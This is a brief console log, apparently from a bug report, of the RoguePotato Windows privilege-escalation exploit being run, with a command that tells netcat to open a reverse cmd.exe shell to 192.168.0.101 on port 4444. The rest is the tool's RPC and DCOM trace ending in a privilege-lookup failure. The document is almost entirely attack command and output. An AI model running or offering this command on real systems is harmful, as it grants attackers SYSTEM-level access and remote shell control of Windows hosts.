 E:\Release>.\RoguePotato.exe -r 192.168.0.101 -e "E:\Debug\nc64.exe 192.168.0.101 4444 -e cmd.exe" -l 9999
[+] Starting RoguePotato...
[*] Creating Rogue OXID resolver thread
[*] Creating Pipe Server thread..
[*] Creating TriggerDCOM thread...
[*] Listening on pipe \\.\pipe\RoguePotato\pipe\epmapper, waiting for client to connect
[*] Starting RogueOxidResolver RPC Server listening on port 9999 ...
[*] Calling CoGetInstanceFromIStorage with CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}
[*] IStoragetrigger written:108 bytes
[*] SecurityCallback RPC call
[*] ResolveOxid2 RPC call, this is for us!
[*] ResolveOxid2: returned endpoint binding information = ncacn_np:localhost/pipe/RoguePotato[\pipe\epmapper]
[*] Client connected!
[-] LookupPrivilege err:5
[-] LookupPrivilege err:5
[-] Could not open PID 0!)
[-] RoguePotato something went wrong :-(